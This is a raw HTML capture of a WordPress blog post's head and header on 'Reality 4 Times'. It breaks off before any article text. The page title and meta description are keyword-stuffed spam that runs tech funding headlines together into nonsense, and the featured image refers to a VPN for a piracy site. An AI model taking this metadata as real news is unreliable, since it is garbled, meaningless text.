

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/germanybased-seriescoldeweytechcrunch/
body_size: 15455
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Germanybased Seriescoldeweytechcrunch</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Germanybased Seriescoldeweytechcrunch, usbased valmont israel prospera 300msolomon the, snap 100m maus january, swedenbased 30m asset"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/germanybased-seriescoldeweytechcrunch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Germanybased Seriescoldeweytechcrunch" />
<meta property="og:description" content="Germanybased Seriescoldeweytechcrunch, usbased valmont israel prospera 300msolomon the, snap 100m maus january, swedenbased 30m asset" />
<meta property="og:url" content="https://reality4times.co/germanybased-seriescoldeweytechcrunch/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Seriescoldeweytechcrunch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-24T14:40:08+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Germanybased Seriescoldeweytechcrunch" />
<meta name="twitter:description" content="Germanybased Seriescoldeweytechcrunch, usbased valmont israel prospera 300msolomon the, snap 100m maus january, swedenbased 30m asset" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg","url":"https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/germanybased-seriescoldeweytechcrunch/#webpage","url":"https://reality4times.co/germanybased-seriescoldeweytechcrunch/","name":"Germanybased Seriescoldeweytechcrunch","datePublished":"2022-12-24T14:40:08+06:00","dateModified":"2022-12-24T14:40:08+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Germanybased Seriescoldeweytechcrunch","keywords":"Seriescoldeweytechcrunch","datePublished":"2022-12-24T14:40:08+06:00","dateModified":"2022-12-24T14:40:08+06:00","articleSection":"All","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Germanybased Seriescoldeweytechcrunch, usbased valmont israel prospera 300msolomon the, snap 100m maus january, swedenbased 30m asset","name":"Germanybased Seriescoldeweytechcrunch","@id":"https://reality4times.co/germanybased-seriescoldeweytechcrunch/#richSnippet","isPartOf":{"@id":"https://reality4times.co/germanybased-seriescoldeweytechcrunch/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/germanybased-seriescoldeweytechcrunch/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Germanybased Seriescoldeweytechcrunch Comments Feed" href="https://reality4times.co/germanybased-seriescoldeweytechcrunch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7089' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7089 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Germanybased Seriescoldeweytechcrunch</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/all/" class="category term-color-2" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Germanybased Seriescoldeweytechcrunch</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-12-24T14:40:08+06:00">December 24, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/germanybased-seriescoldeweytechcrunch/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
